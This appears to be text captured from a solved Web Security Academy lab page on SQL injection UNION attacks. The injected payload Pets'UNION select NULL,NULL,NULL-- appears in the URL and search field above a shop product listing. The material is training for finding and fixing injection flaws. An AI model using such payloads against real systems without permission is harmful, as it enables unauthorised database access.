 0ab0003603da749cc04e20c200020010.web-security-academy.net/filter?category=Pets%27UNION%20select%20NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description >>
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning >>
Home | My account
WE LIKE TO
SHOP
Pets'UNION select NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
Pest Control Umbrella $26.10 View details
Giant Grasshopper $87.28 View details
Pet Experience Days $84.15 View details
The Lazy Dog $41.58 View details